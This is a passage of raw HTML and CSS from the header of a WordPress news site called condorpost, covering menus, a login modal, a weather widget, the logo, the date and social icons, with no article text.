</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18{
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://condorpost.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.tdi_20 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_22{
padding-top:5px !important;
padding-bottom:5px !important;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li:hover > a{
                    color: #746ee5;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #746ee5;
                }.tdi_25 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li:hover > a{
                    color: #4c4084;
                }.tdi_25 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_25 .tdb-horiz-menu ul li > a{
                    font-family:Source Sans Pro !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-horiz-menu > li > a{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a href="https://condorpost.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/"><div class="tdb-menu-item-text">Terms of Service</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 1px;
                }.tdi_26 .tdb-head-usr-name{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-name:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log-icon-svg svg,
                .tdi_26 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log:hover svg,
                .tdi_26 .tdb-head-usr-log:hover svg *{
                    fill: #746ee5;
                
                    fill: #746ee5;
                }.tdi_26 .tdb-head-usr-log i{
                    color: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover i{
                    color: #746ee5;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-head-usr-name{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_28 .tdc-row-video-background-error,
	                .tdi_28 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28{
margin-top:30px !important;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_31 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_31 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_31 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-unit{
                    font-family:Gelasio !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:12px !important;
                }.tdi_31 .tdb-weather-city{
                    font-family:Gelasio !important;font-size:12px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">3.2</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Munich</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Gelasio !important;font-size:60px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:40px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_35 .tdb-block-inner{
                    justify-content: center;
                }.tdi_35 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">January 21, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
padding-top:7px !important;
padding-right:5px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_38 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_39 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 27.2px;
				}.tdi_39 .tdm-social-item i.td-icon-twitter,
				.tdi_39 .tdm-social-item i.td-icon-linkedin,
				.tdi_39 .tdm-social-item i.td-icon-pinterest,
				.tdi_39 .tdm-social-item i.td-icon-blogger,
				.tdi_39 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_39 .tdm-social-item{
					width: 27.2px;
					height: 27.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_39 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_39 .tdm-social-item i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_39 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_39.tds-social1 .tdm-social-item:hover i{
					color: #4c4084;
				}.tdi_39 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_39"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_40 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-top:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
